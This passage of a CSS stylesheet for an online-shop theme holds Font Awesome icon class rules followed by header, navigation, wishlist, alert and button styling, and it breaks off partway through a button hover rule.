.icon-arrows-alt:before, .icon-fullscreen:before {
	content: "";
}
.icon-group:before,
.icon-users:before,
.icon-group:before {
	content: "";
}
.icon-chain:before,
.icon-link:before {
	content: "";
}
.icon-cloud:before {
	content: "";
}
.icon-flask:before, .icon-beaker:before {
	content: "";
}
.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
	content: "";
}
.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
	content: "";
}
.icon-paperclip:before, .icon-paper-clip:before {
	content: "";
}
.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
	content: "";
}
.icon-square:before, .icon-sign-blank:before {
	content: "";
}
.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
	content: "";
}
.icon-list-ul:before {
	content: "";
}
.icon-list-ol:before {
	content: "";
}
.icon-strikethrough:before {
	content: "";
}
.icon-underline:before {
	content: "";
}
.icon-table:before {
	content: "";
}
.icon-magic:before {
	content: "";
}
.icon-truck:before {
	content: "";
}
.icon-pinterest:before {
	content: "";
}
.icon-pinterest-square:before, .icon-pinterest-sign:before {
	content: "";
}
.icon-google-plus-square:before, .icon-google-plus-sign:before {
	content: "";
}
.icon-google-plus:before {
	content: "";
}
.icon-money:before {
	content: "";
}
.icon-caret-down:before {
	content: "";
}
.icon-caret-up:before {
	content: "";
}
.icon-caret-left:before {
	content: "";
}
.icon-caret-right:before {
	content: "";
}
.icon-columns:before {
	content: "";
}
.icon-unsorted:before,
.icon-sort:before {
	content: "";
}
.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
	content: "";
}
.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
	content: "";
}
.icon-envelope:before {
	content: "";
}
.icon-linkedin:before {
	content: "";
}
.icon-rotate-left:before,
.icon-undo:before {
	content: "";
}
.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
	content: "";
}
.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
	content: "";
}
.icon-comment-o:before, .icon-comment-alt:before {
	content: "";
}
.icon-comments-o:before, .icon-comments-alt:before {
	content: "";
}
.icon-flash:before,
.icon-bolt:before {
	content: "";
}
.icon-sitemap:before {
	content: "";
}
.icon-umbrella:before {
	content: "";
}
.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
	content: "";
}
.icon-lightbulb-o:before, .icon-lightbulb:before {
	content: "";
}
.icon-exchange:before {
	content: "";
}
.icon-cloud-download:before {
	content: "";
}
.icon-cloud-upload:before {
	content: "";
}
.icon-user-md:before {
	content: "";
}
.icon-stethoscope:before {
	content: "";
}
.icon-suitcase:before {
	content: "";
}
.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-coffee:before {
	content: "";
}
.icon-cutlery:before, .icon-food:before {
	content: "";
}
.icon-file-text-o:before, .icon-file-text-alt:before {
	content: "";
}
.icon-building-o:before, .icon-building:before {
	content: "";
}
.icon-hospital-o:before, .icon-hospital:before {
	content: "";
}
.icon-ambulance:before {
	content: "";
}
.icon-medkit:before {
	content: "";
}
.icon-fighter-jet:before {
	content: "";
}
.icon-beer:before {
	content: "";
}
.icon-h-square:before, .icon-h-sign:before {
	content: "";
}
.icon-plus-square:before, .icon-plus-sign-alt:before {
	content: "";
}
.icon-angle-double-left:before, .icon-double-angle-left:before {
	content: "";
}
.icon-angle-double-right:before, .icon-double-angle-right:before {
	content: "";
}
.icon-angle-double-up:before, .icon-double-angle-up:before {
	content: "";
}
.icon-angle-double-down:before, .icon-double-angle-down:before {
	content: "";
}
.icon-angle-left:before {
	content: "";
}
.icon-angle-right:before {
	content: "";
}
.icon-angle-up:before {
	content: "";
}
.icon-angle-down:before {
	content: "";
}
.icon-desktop:before {
	content: "";
}
.icon-laptop:before {
	content: "";
}
.icon-tablet:before {
	content: "";
}
.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
	content: "";
}
.icon-circle-o:before, .icon-circle-blank:before {
	content: "";
}
.icon-quote-left:before {
	content: "";
}
.icon-quote-right:before {
	content: "";
}
.icon-spinner:before {
	content: "";
}
.icon-circle:before {
	content: "";
}
.icon-mail-reply:before,
.icon-reply:before {
	content: "";
}
.icon-github-alt:before {
	content: "";
}
.icon-folder-o:before, .icon-folder-close-alt:before {
	content: "";
}
.icon-folder-open-o:before, .icon-folder-open-alt:before {
	content: "";
}
.icon-smile-o:before, .icon-smile:before {
	content: "";
}
.icon-frown-o:before, .icon-frown:before {
	content: "";
}
.icon-meh-o:before, .icon-meh:before {
	content: "";
}
.icon-gamepad:before {
	content: "";
}
.icon-keyboard-o:before, .icon-keyboard:before {
	content: "";
}
.icon-flag-o:before, .icon-flag-alt:before {
	content: "";
}
.icon-flag-checkered:before {
	content: "";
}
.icon-terminal:before {
	content: "";
}
.icon-code:before {
	content: "";
}
.icon-mail-reply-all:before,
.icon-reply-all:before {
	content: "";
}
.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
	content: "";
}
.icon-location-arrow:before {
	content: "";
}
.icon-crop:before {
	content: "";
}
.icon-code-fork:before {
	content: "";
}
.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
	content: "";
}
.icon-question:before {
	content: "";
}
.icon-info:before {
	content: "";
}
.icon-exclamation:before {
	content: "";
}
.icon-superscript:before {
	content: "";
}
.icon-subscript:before {
	content: "";
}
.icon-eraser:before {
	content: "";
}
.icon-puzzle-piece:before {
	content: "";
}
.icon-microphone:before {
	content: "";
}
.icon-microphone-slash:before, .icon-microphone-off:before {
	content: "";
}
.icon-shield:before {
	content: "";
}
.icon-calendar-o:before, .icon-calendar-empty:before {
	content: "";
}
.icon-fire-extinguisher:before {
	content: "";
}
.icon-rocket:before {
	content: "";
}
.icon-maxcdn:before {
	content: "";
}
.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {
	content: "";
}
.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {
	content: "";
}
.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {
	content: "";
}
.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {
	content: "";
}
.icon-html5:before {
	content: "";
}
.icon-css3:before {
	content: "";
}
.icon-anchor:before {
	content: "";
}
.icon-unlock-alt:before {
	content: "";
}
.icon-bullseye:before {
	content: "";
}
.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {
	content: "";
}
.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {
	content: "";
}
.icon-rss-square:before, .icon-rss-sign:before {
	content: "";
}
.icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-ticket:before {
	content: "";
}
.icon-minus-square:before, .icon-minus-sign-alt:before {
	content: "";
}
.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {
	content: "";
}
.icon-level-up:before {
	content: "";
}
.icon-level-down:before {
	content: "";
}
.icon-check-square:before, .icon-check-sign:before {
	content: "";
}
.icon-pencil-square:before, .icon-edit-sign:before {
	content: "";
}
.icon-external-link-square:before, .icon-external-link-sign:before {
	content: "";
}
.icon-share-square:before, .icon-share-sign:before {
	content: "";
}
.icon-compass:before {
	content: "";
}
.icon-toggle-down:before,
.icon-caret-square-o-down:before,
.icon-collapse:before {
	content: "";
}
.icon-toggle-up:before,
.icon-caret-square-o-up:before,
.icon-collapse-top:before {
	content: "";
}
.icon-toggle-right:before,
.icon-caret-square-o-right:before {
	content: "";
}
.icon-euro:before,
.icon-eur:before {
	content: "";
}
.icon-gbp:before {
	content: "";
}
.icon-dollar:before,
.icon-usd:before {
	content: "";
}
.icon-rupee:before,
.icon-inr:before {
	content: "";
}
.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
	content: "";
}
.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before,
.icon-cny:before {
	content: "";
}
.icon-won:before,
.icon-krw:before {
	content: "";
}
.icon-bitcoin:before,
.icon-btc:before {
	content: "";
}
.icon-file:before {
	content: "";
}
.icon-file-text:before {
	content: "";
}
.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {
	content: "";
}
.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {
	content: "";
}
.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {
	content: "";
}
.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {
	content: "";
}
.icon-sort-numeric-asc:before, .icon-sort-by-order:before {
	content: "";
}
.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {
	content: "";
}
.icon-thumbs-up:before {
	content: "";
}
.icon-thumbs-down:before {
	content: "";
}
.icon-youtube-square:before, .icon-youtube-sign:before {
	content: "";
}
.icon-youtube:before {
	content: "";
}
.icon-xing:before {
	content: "";
}
.icon-xing-square:before, .icon-xing-sign:before {
	content: "";
}
.icon-youtube-play:before {
	content: "";
}
.icon-dropbox:before {
	content: "";
}
.icon-stack-overflow:before, .icon-stackexchange:before {
	content: "";
}
.icon-instagram:before {
	content: "";
}
.icon-flickr:before {
	content: "";
}
.icon-adn:before {
	content: "";
}
.icon-bitbucket:before {
	content: "";
}
.icon-bitbucket-square:before, .icon-bitbucket-sign:before {
	content: "";
}
.icon-tumblr:before {
	content: "";
}
.icon-tumblr-square:before, .icon-tumblr-sign:before {
	content: "";
}
.icon-long-arrow-down:before {
	content: "";
}
.icon-long-arrow-up:before {
	content: "";
}
.icon-long-arrow-left:before {
	content: "";
}
.icon-long-arrow-right:before {
	content: "";
}
.icon-apple:before {
	content: "";
}
.icon-windows:before {
	content: "";
}
.icon-android:before {
	content: "";
}
.icon-linux:before {
	content: "";
}
.icon-dribbble:before {
	content: "";
}
.icon-skype:before {
	content: "";
}
.icon-foursquare:before {
	content: "";
}
.icon-trello:before {
	content: "";
}
.icon-female:before {
	content: "";
}
.icon-male:before {
	content: "";
}
.icon-gittip:before,
.icon-gratipay:before {
	content: "";
}
.icon-sun-o:before, .icon-sun:before {
	content: "";
}
.icon-moon-o:before, .icon-moon:before {
	content: "";
}
.icon-archive:before {
	content: "";
}
.icon-bug:before {
	content: "";
}
.icon-vk:before {
	content: "";
}
.icon-weibo:before {
	content: "";
}
.icon-renren:before {
	content: "";
}
.icon-pagelines:before {
	content: "";
}
.icon-stack-exchange:before {
	content: "";
}
.icon-arrow-circle-o-right:before {
	content: "";
}
.icon-arrow-circle-o-left:before {
	content: "";
}
.icon-toggle-left:before,
.icon-caret-square-o-left:before {
	content: "";
}
.icon-dot-circle-o:before {
	content: "";
}
.icon-wheelchair:before {
	content: "";
}
.icon-vimeo-square:before {
	content: "";
}
.icon-turkish-lira:before,
.icon-try:before {
	content: "";
}
.icon-plus-square-o:before, .icon-expand-alt:before {
	content: "";
}
.icon-space-shuttle:before {
	content: "";
}
.icon-slack:before {
	content: "";
}
.icon-envelope-square:before {
	content: "";
}
.icon-wordpress:before {
	content: "";
}
.icon-openid:before {
	content: "";
}
.icon-institution:before,
.icon-bank:before,
.icon-university:before {
	content: "";
}
.icon-mortar-board:before,
.icon-graduation-cap:before {
	content: "";
}
.icon-yahoo:before {
	content: "";
}
.icon-google:before {
	content: "";
}
.icon-reddit:before {
	content: "";
}
.icon-reddit-square:before {
	content: "";
}
.icon-stumbleupon-circle:before {
	content: "";
}
.icon-stumbleupon:before {
	content: "";
}
.icon-delicious:before {
	content: "";
}
.icon-digg:before {
	content: "";
}
.icon-pied-piper:before {
	content: "";
}
.icon-pied-piper-alt:before {
	content: "";
}
.icon-drupal:before {
	content: "";
}
.icon-joomla:before {
	content: "";
}
.icon-language:before {
	content: "";
}
.icon-fax:before {
	content: "";
}
.icon-building:before {
	content: "";
}
.icon-child:before {
	content: "";
}
.icon-paw:before {
	content: "";
}
.icon-spoon:before {
	content: "";
}
.icon-cube:before {
	content: "";
}
.icon-cubes:before {
	content: "";
}
.icon-behance:before {
	content: "";
}
.icon-behance-square:before {
	content: "";
}
.icon-steam:before {
	content: "";
}
.icon-steam-square:before {
	content: "";
}
.icon-recycle:before {
	content: "";
}
.icon-automobile:before,
.icon-car:before {
	content: "";
}
.icon-cab:before,
.icon-taxi:before {
	content: "";
}
.icon-tree:before {
	content: "";
}
.icon-spotify:before {
	content: "";
}
.icon-deviantart:before {
	content: "";
}
.icon-soundcloud:before {
	content: "";
}
.icon-database:before {
	content: "";
}
.icon-file-pdf-o:before {
	content: "";
}
.icon-file-word-o:before {
	content: "";
}
.icon-file-excel-o:before {
	content: "";
}
.icon-file-powerpoint-o:before {
	content: "";
}
.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
	content: "";
}
.icon-file-zip-o:before,
.icon-file-archive-o:before {
	content: "";
}
.icon-file-sound-o:before,
.icon-file-audio-o:before {
	content: "";
}
.icon-file-movie-o:before,
.icon-file-video-o:before {
	content: "";
}
.icon-file-code-o:before {
	content: "";
}
.icon-vine:before {
	content: "";
}
.icon-codepen:before {
	content: "";
}
.icon-jsfiddle:before {
	content: "";
}
.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
	content: "";
}
.icon-circle-o-notch:before {
	content: "";
}
.icon-ra:before,
.icon-rebel:before {
	content: "";
}
.icon-ge:before,
.icon-empire:before {
	content: "";
}
.icon-git-square:before {
	content: "";
}
.icon-git:before {
	content: "";
}
.icon-hacker-news:before {
	content: "";
}
.icon-tencent-weibo:before {
	content: "";
}
.icon-qq:before {
	content: "";
}
.icon-wechat:before,
.icon-weixin:before {
	content: "";
}
.icon-send:before,
.icon-paper-plane:before {
	content: "";
}
.icon-send-o:before,
.icon-paper-plane-o:before {
	content: "";
}
.icon-history:before {
	content: "";
}
.icon-genderless:before,
.icon-circle-thin:before {
	content: "";
}
.icon-header:before {
	content: "";
}
.icon-paragraph:before {
	content: "";
}
.icon-sliders:before {
	content: "";
}
.icon-share-alt:before {
	content: "";
}
.icon-share-alt-square:before {
	content: "";
}
.icon-bomb:before {
	content: "";
}
.icon-soccer-ball-o:before,
.icon-futbol-o:before {
	content: "";
}
.icon-tty:before {
	content: "";
}
.icon-binoculars:before {
	content: "";
}
.icon-plug:before {
	content: "";
}
.icon-slideshare:before {
	content: "";
}
.icon-twitch:before {
	content: "";
}
.icon-yelp:before {
	content: "";
}
.icon-newspaper-o:before {
	content: "";
}
.icon-wifi:before {
	content: "";
}
.icon-calculator:before {
	content: "";
}
.icon-paypal:before {
	content: "";
}
.icon-google-wallet:before {
	content: "";
}
.icon-cc-visa:before {
	content: "";
}
.icon-cc-mastercard:before {
	content: "";
}
.icon-cc-discover:before {
	content: "";
}
.icon-cc-amex:before {
	content: "";
}
.icon-cc-paypal:before {
	content: "";
}
.icon-cc-stripe:before {
	content: "";
}
.icon-bell-slash:before {
	content: "";
}
.icon-bell-slash-o:before {
	content: "";
}
.icon-trash:before {
	content: "";
}
.icon-copyright:before {
	content: "";
}
.icon-at:before {
	content: "";
}
.icon-eyedropper:before {
	content: "";
}
.icon-paint-brush:before {
	content: "";
}
.icon-birthday-cake:before {
	content: "";
}
.icon-area-chart:before {
	content: "";
}
.icon-pie-chart:before {
	content: "";
}
.icon-line-chart:before {
	content: "";
}
.icon-lastfm:before {
	content: "";
}
.icon-lastfm-square:before {
	content: "";
}
.icon-toggle-off:before {
	content: "";
}
.icon-toggle-on:before {
	content: "";
}
.icon-bicycle:before {
	content: "";
}
.icon-bus:before {
	content: "";
}
.icon-ioxhost:before {
	content: "";
}
.icon-angellist:before {
	content: "";
}
.icon-cc:before {
	content: "";
}
.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
	content: "";
}
.icon-meanpath:before {
	content: "";
}
.icon-buysellads:before {
	content: "";
}
.icon-connectdevelop:before {
	content: "";
}
.icon-dashcube:before {
	content: "";
}
.icon-forumbee:before {
	content: "";
}
.icon-leanpub:before {
	content: "";
}
.icon-sellsy:before {
	content: "";
}
.icon-shirtsinbulk:before {
	content: "";
}
.icon-simplybuilt:before {
	content: "";
}
.icon-skyatlas:before {
	content: "";
}
.icon-cart-plus:before {
	content: "";
}
.icon-cart-arrow-down:before {
	content: "";
}
.icon-diamond:before {
	content: "";
}
.icon-ship:before {
	content: "";
}
.icon-user-secret:before {
	content: "";
}
.icon-motorcycle:before {
	content: "";
}
.icon-street-view:before {
	content: "";
}
.icon-heartbeat:before {
	content: "";
}
.icon-venus:before {
	content: "";
}
.icon-mars:before {
	content: "";
}
.icon-mercury:before {
	content: "";
}
.icon-transgender:before {
	content: "";
}
.icon-transgender-alt:before {
	content: "";
}
.icon-venus-double:before {
	content: "";
}
.icon-mars-double:before {
	content: "";
}
.icon-venus-mars:before {
	content: "";
}
.icon-mars-stroke:before {
	content: "";
}
.icon-mars-stroke-v:before {
	content: "";
}
.icon-mars-stroke-h:before {
	content: "";
}
.icon-neuter:before {
	content: "";
}
.icon-facebook-official:before {
	content: "";
}
.icon-pinterest-p:before {
	content: "";
}
.icon-whatsapp:before {
	content: "";
}
.icon-server:before {
	content: "";
}
.icon-user-plus:before {
	content: "";
}
.icon-user-times:before {
	content: "";
}
.icon-hotel:before,
.icon-bed:before {
	content: "";
}
.icon-viacoin:before {
	content: "";
}
.icon-train:before {
	content: "";
}
.icon-subway:before {
	content: "";
}
.icon-medium:before {
	content: "";
}
a:hover {
	text-decoration: none;
}
@media only screen and (min-width: 1200px) {
	.container {
		padding-left: 0;
		padding-right: 0;
	}
}
body {
	min-width: 320px;
	height: 100%;
	line-height: 18px;
	font-size: 13px;
	color: #666;
}
body.content_only {
	background: none;
	min-width: 0px;
}
textarea {
	resize: none;
}
#header {
	z-index: 5003;
}
.columns-container {
	background: #fff;
}
#index .columns-container {
	height: 0;
}
#columns {
	position: relative;
	padding-bottom: 20px;
}
#index .tab-content {
	margin-top: 35px;
	margin-bottom: 34px;
}
#index #columns {
	padding: 0;
}
header {
	z-index: 1;
	position: relative;
	background: #fff;
	padding-bottom: 15px;
}
header .banner {
	background: black;
	max-height: 100%;
}
header .banner .row {
	margin: 0px;
}
header .nav {
	background: #f2f2f2;
	padding: 4px 0;
}
@media (max-width: 767px) {
	header .nav {
		border: 0;
	}
}
@media (max-width: 767px) {
	header .nav .link-nav {
		display: inline-block;
		float: right;
	}
}
@media (max-width: 640px) {
	header .nav .link-nav {
		display: inline-block;
		margin-top: 15px;
	}
}
header .nav .link-nav li {
	float: right;
}
header .nav .link-nav li a.link-wishlist {
	margin-right: 30px;
}
header .nav .link-nav li a.link-wishlist:before {
	content: "\e813";
	font-family: 'Linearicons-Free';
	font-size: 14px;
	margin-right: 10px;
}
header .nav .link-nav li a.link-wishlist:hover {
	color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
header .nav .link-nav li a.link-checkout:before {
	content: "\e862";
	font-family: 'Linearicons-Free';
	font-size: 14px;
	margin-right: 10px;
}
header .nav .link-nav li a.link-checkout:hover {
	color: #020696;
}
header .nav nav {
	width: 100%;
	text-align: center;
}
header .nav .links-nav {
	display: inline-block;
	margin: 2px 0 0;
}
@media (max-width: 767px) {
	header .nav .links-nav {
		width: 100%;
		margin: 10px 0;
	}
}
header .nav .links-nav li {
	display: inline-block;
}
header .nav .links-nav li a {
	font-size: 14px;
	color: #b9b9b9;
	text-transform: capitalize;
	position: relative;
	padding-left: 40px;
}
header .nav .links-nav li a:hover {
	color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
@media (max-width: 1199px) {
	header .nav .links-nav li a {
		padding-left: 15px;
	}
}
@media (max-width: 768px) {
	header .nav .links-nav li a {
		padding-left: 5px;
	}
}
header .row {
	position: static;
}
header .row > .container {
	position: relative;
}
header .row #header_logo {
	padding-top: 15px;
}
@media (max-width: 992px) {
	header .row #header_logo {
		padding-top: 40px;
	}
}
@media (max-width: 767px) {
	header .row #header_logo {
		padding-top: 15px;
	}
	header .row #header_logo img {
		margin: 0 auto;
	}
}
@media (min-width: 767px) {
	header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {
		float: right;
	}
}
nav {
	display: inline-block;
	float: right;
	position: relative;
}
nav .content-nav.toogle_content {
	background: white;
	border: 1px solid #e5e5e5;
	padding: 8px;
	position: absolute;
	right: 0;
	top: 42px;
	width: 170px;
	z-index: 99;
	display: none;
}
nav .icon-nav {
	display: inline-block;
	font-weight: 600;
	padding: 0;
	display: block;
	font-family: "Poppins";
	color: #444;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	padding: 11px 20px 12px 25px;
	border: 1px solid #e5e5e5;
	border-radius: 30px;
	cursor: pointer;
}
nav .icon-nav:before {
	content: "\f007";
	font-size: 12px;
	display: inline-block;
	font-family: FontAwesome;
	vertical-align: middle;
	float: left;
	margin-right: 10px;
	display: block;
	cursor: pointer;
	color: #444;
}
nav .icon-nav:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	line-height: 1;
	vertical-align: middle;
	margin-left: 7px;
	float: right;
}
.banner_nav {
	float: right;
	padding: 0 15px 0 28px;
}
.banner_nav ul li {
	float: left;
}
.banner_nav ul li a {
	width: 30px;
	height: 30px;
	background: #474747;
	display: inline-block;
	margin-left: 5px;
	text-align: center;
	line-height: 30px;
}
.banner_nav ul li a span {
	display: none;
}
.banner_nav ul li a:before {
	font-family: FontAwesome;
	vertical-align: middle;
	display: block;
	cursor: pointer;
	font-size: 14px;
	color: #fff;
}
.banner_nav ul li a.follow:before {
	content: "\f099";
}
.banner_nav ul li a.face:before {
	content: "\f09a";
}
.banner_nav ul li a.mail:before {
	content: "\f003";
}
.banner_nav ul li a:hover {
	background-color: #a08d7c;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner_header {
	float: right;
	background: #f5f5f5;
	padding: 20px;
}
.banner_header p {
	margin: 0;
	font-size: 18px;
	color: #333;
}
.banner_header p .phone {
	margin-right: 10px;
}
.banner_header p .phone:before {
	content: "\f095";
}
.wishlist-compare {
	float: right;
	margin-right: 25px;
}
.wishlist-compare .wishlist {
	position: relative;
	padding-bottom: 8px;
}
.wishlist-compare .wishlist:before {
	content: "";
	width: 55px;
	height: 1px;
	background: #cac9c9;
	position: absolute;
	bottom: 0;
	left: -10px;
}
.wishlist-compare .wishlist a {
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
}
.wishlist-compare .wishlist a:before {
	content: "\f08a";
	font-family: "FontAwesome";
	color: #999;
	font-size: 18px;
	margin-right: 10px;
}
.wishlist-compare .wishlist a:hover, .wishlist-compare .wishlist a:hover:before {
	color: #a08d7c;
}
.wishlist-compare .compare {
	padding-top: 8px;
}
.wishlist-compare .compare a {
	background: none;
	border: none;
	padding: 0;
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
	cursor: pointer;
}
.wishlist-compare .compare a:before {
	content: "\f021";
	font-family: "FontAwesome";
	color: #999;
	font-size: 18px;
	margin-right: 10px;
}
.wishlist-compare .compare a:hover, .wishlist-compare .compare a:hover:before {
	color: #a08d7c;
}
.ie8 #header #header_logo {
	width: 350px;
}
#center_column .page_product_box h3 {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #ebebeb;
	border-bottom: none;
	background: #fbfbfb;
}
p.info-title {
	font-weight: bold;
	color: #333;
	margin-bottom: 25px;
}
p.info-account {
	margin: -4px 0 24px 0;
}
.dark {
	color: #333;
}
.main-page-indent {
	margin-bottom: 30px;
}
.alert {
	font-weight: bold;
}
.alert:before {
	cursor: pointer;
}
.alert ul, .alert ol {
	padding-left: 15px;
	margin-left: 27px;
}
.alert ul li, .alert ol li {
	list-style-type: decimal;
	font-weight: normal;
}
.alert.alert-success {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-success:before {
	font-family: "FontAwesome";
	content: "\f058";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
}
.alert.alert-danger {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-danger:before {
	font-family: "FontAwesome";
	content: "\f057";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
	float: left;
}
.label {
	white-space: normal;
	display: inline-block;
	padding: 6px 10px;
}
label {
	color: #333;
}
label.required:before {
	content: "*";
	color: red;
	font-size: 14px;
	position: relative;
	line-height: 12px;
}
.unvisible {
	display: none;
}
.checkbox {
	line-height: 16px;
}
.checkbox label {
	color: #777;
}
.close {
	opacity: 1;
}
.close:hover {
	opacity: 1;
}
input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
	position: relative;
	display: inline-block;
	padding: 5px 7px;
	border: 1px solid #c90;
	font-weight: bold;
	color: black;
	background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;
	cursor: pointer;
	white-space: normal;
	text-align: left;
}
*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
	border: none;
}
input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
	text-decoration: none;
	background-position: left -50px;
}
input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
	background-position: left -100px;
}
input.button_disabled,
input.exclusive_disabled,
span.exclusive {
	border: 1px solid #ccc;
	color: #999;
	background: url(../img/bg_bt_2.gif) repeat-x 0 0 #ccc;
	cursor: default;
}
.btn.disabled,
.btn[disabled]:hover {
	opacity: 0.3;
}
.button.button-small {
	font: bold 13px/17px Arial, Helvetica, sans-serif;
	color: #444;
	background: #6f6f6f;
	border: 1px solid;
	border-color: #666 #5f5f5f #292929 #5f5f5f;
	padding: 0;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid;
	border-color: #8b8a8a;
}
.button.button-small span i {
	vertical-align: 0px;
	margin-right: 5px;
}
.button.button-small span i.right {
	margin-right: 0;
	margin-left: 5px;
}
.button.button-medium {
	font-size: 17px;
	line-height: 21px;
	color: #444;
	padding: 0;
	font-weight: bold;
	background: #43b754;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));
	background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);
	background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);
	background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);
	border: 1px solid;
	border-color: #399a49 #247f32 #1a6d27 #399a49;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-medium span {
	display: block;
	padding: 10px 10px 10px 14px;
	border: 1px solid;
	border-color: #74d578;
}
@media (max-width: 480px) {
	.button.button-medium span {
		font-size: 15px;
		padding-right: 7px;
		padding-left: 7px;
	}
}
.button.button-medium span i.left {
	font-size: 24px;
	vertical-align: -2px;
	margin: -4px 10px 0 0;
	display: inline-block;
}
@media (max-width: 480px) {
	.button.button-medium span i.left {
		margin-right: 5px;
	}
}
.button.button-medium span i.right {
	margin-right: 0;
	margin-left: 9px;
}
@media (max-width: 480px) {
	.button.button-medium span i.right {
		margin-left: 5px;
	}
}
.button.button-medium:hover {
	background: #3aa04c;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));
